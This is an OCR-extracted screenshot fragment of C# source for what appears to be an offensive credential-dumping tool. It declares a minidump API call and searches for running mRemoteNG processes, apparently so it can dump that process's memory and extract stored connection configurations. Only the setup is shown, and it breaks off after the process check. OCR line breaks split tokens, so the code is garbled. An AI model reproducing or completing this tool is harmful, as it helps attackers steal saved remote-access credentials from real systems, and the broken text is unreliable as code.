
MINIDUMP_TYPE DumpType, ref 
MINIDUMP_EXCEPTION_INFORMATION 
ExceptionParam, IntPtr UserStreamParam, 
IntPtr CallbackParam);

static void Main(string[] args)

{

string input;

bool configfound = false;

StringBuilder filesb;

StringBuilder linesb;

List<string> configs = new List<string>
();

Process[] localByName = 
Process.GetProcessesByName("mRemoteNG");

if (localByName.Length == 0) {

Console.WriteLine("[-] No mRemoteNG 
process was found. Exiting");
